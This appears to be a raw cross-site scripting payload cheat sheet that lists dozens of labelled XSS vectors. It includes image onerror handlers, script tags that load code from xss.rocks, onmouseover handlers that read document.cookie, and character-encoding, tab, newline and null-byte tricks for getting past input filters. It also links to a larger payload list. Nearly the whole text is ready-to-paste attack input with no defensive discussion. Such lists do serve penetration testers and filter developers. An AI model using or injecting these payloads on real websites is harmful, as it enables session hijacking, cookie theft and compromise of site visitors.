<img src=x onerror="alert('xss')">
<script>alert(1)</script>
https://github.com/payloadbox/xss-payload-list <--- Hundered billion payloads
Basic XSS Test Without Filter Evasion- <SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
XSS Locator (Polygot)- javascript:/*--></title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

Image XSS Using the JavaScript Directive- <IMG SRC="javascript:alert('XSS');">
No Quotes and no Semicolon- <IMG SRC=javascript:alert('XSS')>
Case Insensitive XSS Attack Vector- <IMG SRC=JaVaScRiPt:alert('XSS')>
HTML Entities- <IMG SRC=javascript:alert("XSS")>
Grave Accent Obfuscation
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
Malformed A Tags
- \<a onmouseover="alert(document.cookie)"\>xxs link\</a\>
- \<a onmouseover=alert(document.cookie)\>xxs link\</a\>
Malformed IMG Tags- <IMG """><SCRIPT>alert("XSS")</SCRIPT>"\>
fromCharCode
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
Default SRC Tag to Get Past Filters that Check SRC Domain- <IMG SRC=# onmouseover="alert('xxs')">
Default SRC Tag by Leaving it Empty- <IMG SRC= onmouseover="alert('xxs')">
Default SRC Tag by Leaving it out Entirely- <IMG onmouseover="alert('xxs')">
On Error Alert- <IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img>
IMG onerror and JavaScript Alert Encode- <img src=x onerror="javascript:alert('XSS')">
Decimal HTML Character References- <IMG SRC=javascript:alert('XSS')>
Decimal HTML Character References Without Trailing Semicolons- <IMG SRC=javascript:alert('XSS')>
Hexadecimal HTML Character References Without Trailing Semicolons- <IMG SRC=javascript:alert('XSS')>
Embedded Tab- <IMG SRC="jav ascript:alert('XSS');">
Embedded Encoded Tab- <IMG SRC="jav	ascript:alert('XSS');">
Embedded Newline to Break-up XSS- <IMG SRC="jav
ascript:alert('XSS');">
Embedded Carriage Return to Break-up XSS- <IMG SRC="jav
ascript:alert('XSS');">
Null breaks up JavaScript Directive- perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out
Spaces and Meta Chars Before the JavaScript in Images for XSS- <IMG SRC="  javascript:alert('XSS');">
Non-alpha-non-digit XSS- <SCRIPT/XSS SRC="http://xss.rocks/xss.js"></SCRIPT>
- <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
- <SCRIPT/SRC="http://xss.rocks/xss.js"></SCRIPT>
Extraneous Open Brackets- <<SCRIPT>alert("XSS");//\<</SCRIPT>
No Closing Script Tags- <SCRIPT SRC=http://xss.rocks/xss.js?< B >
Protocol Resolution in Script Tags- <SCRIPT SRC=//xss.rocks/.j>
Half Open HTML/JavaScript XSS Vector
Double Open Angle Brackets- <iframe src=http://xss.rocks/scriptlet.html <
Escaping JavaScript Escapes
- </script><script>alert('XSS');</script>
End Title Tag- </TITLE><SCRIPT>alert("XSS");</SCRIPT>